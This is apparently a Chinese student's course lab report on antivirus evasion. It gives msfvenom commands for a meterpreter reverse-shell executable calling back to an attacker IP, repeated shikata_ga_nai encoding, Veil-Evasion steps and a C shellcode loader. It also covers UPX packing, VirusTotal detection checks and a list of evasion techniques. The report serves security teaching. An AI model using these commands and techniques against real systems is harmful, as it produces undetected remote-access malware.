20155327李百乾 Exp3 免杀原理与实践

实践guocheng

一.Msfvenom使用编码器





1.利用(virustota)[https://www.virustotal.com/]检测实验二的后门程序

可见未经处理的后门程序被大多数软件识别出来。



2.用msf编码器对后门程序进行一次到多次的编码,看看是否对免杀有所作用。

十次编码使用命令:msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 10 -b ‘\x00’ LHOST=192.168.161.134 LPORT=443 -f exe > met-encoded10.exe



3.将编码十次后的可执行文件上传到VirusTotal扫描

可见一般来说AV厂商会针对其使用的模板来生成特征码,这样就一劳永逸地解决所有msfvenom生成的恶意代码了。





二.Veil-Evasion

1.安装好veil后,首先要启用veil

- 输入命令:veil;

-接着进入veil-evasion,在veil中输入命令:use evasion - 输入命令:use c/meterpreter/rev_tcp.py用c语言重写meterperter

- 设置反弹连接IP,命令为:set LHOST 192.168.161.134,注意此处的IP是KaliIP;

- 设置端口,命令为:set LPORT 5327

- 输入generate生成文件,接着输入playload的名字:playload5327

- 最后出现



2.将文件进行扫描

可以发现报毒率下降了很多



三. C语言调用Shellcode

1.首先使用命令:msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.161.134 LPORT=5327 -f c用c语言生成一段shellcode;

2.创建20155312.c,然后将unsigned char buf[]赋值到其中,代码最后加上

int main()

{

int (*func)() = (int(*)())buf;

func();

}





3.使用命令:i686-w64-mingw32-g++ 20155327.c -o 20155327.exe编译这个.c文件为可执行文件:意思是将该文件编译为一个可在64位windows系统下操作的可执行文件。

4.将文件进行扫描

四.加壳

1.用下面的命令来加这个压缩壳



upx 20155327.exe -o 20155327a.exe

2.进行检测

实验小结

基础问题回答

(1)杀软是如何检测出恶意代码的?

-

基于特征码的检测

-

启发式恶意软件检测

-

基于行为的恶意软件检测

(2)免杀是做什么?

使病毒木马免于被杀毒软件查杀,使攻击机安全利用

(3)免杀的基本方法有哪些?

-

加壳改壳:加壳改壳是病毒免杀常用的手段之一,加壳改壳原理是将一个木马文件加上upx壳或者其它壳后用lordpe将文件入口点加1,然后将区段字符全部去掉,然后用od打开免杀的木马在入口上下100字符内修改一些代码让杀毒软件查不出来是什么壳就不知道怎么脱就可以实现免杀的目的。

-

加花指令:加花是病毒免杀常用的手段,加花的原理就是通过添加加花指令(一些垃圾指令,类型加1减1之类的无用语句)让杀毒软件检测不到特征码,干扰杀毒软件正常的检测。

-

改程序入口点

-

免杀修改方法:直接修改特征码的十六进制法、修改字符串大小写法、等价替换法、指令顺序调换法、通用跳转法。

实验总结

本次是第三次实验,实验过程中还是遇见了不少问题,也感受到不能单单依赖于杀软的保护,在平时生活中也要注意保护好自己的隐私。

posted on

posted on